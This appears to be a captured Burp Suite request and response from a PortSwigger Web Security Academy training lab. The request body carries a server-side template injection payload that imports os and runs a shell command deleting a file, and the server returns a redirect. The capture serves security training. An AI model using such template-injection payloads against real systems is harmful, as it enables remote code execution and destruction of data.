 请求
美化 Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab700080385cb1e8415186900b000e3.web-security-academy.net
3 Cookie: session=gVWDUpwwzxpVIVKBaufkJQjxJEu0G69l
4 Content-Length: 130
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab700080385cb1e8415186900b000e3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab700080385cb1e8415186900b000e3.web-security-academy.net/my-account?i
d=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 blog-post-author-display=user.name}}{% import os %}{{ os.system("rm
./morale.txt").read() }}&csrf=f9ztKv4C67e2CeD4R95AR3u5fDpbWALV
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6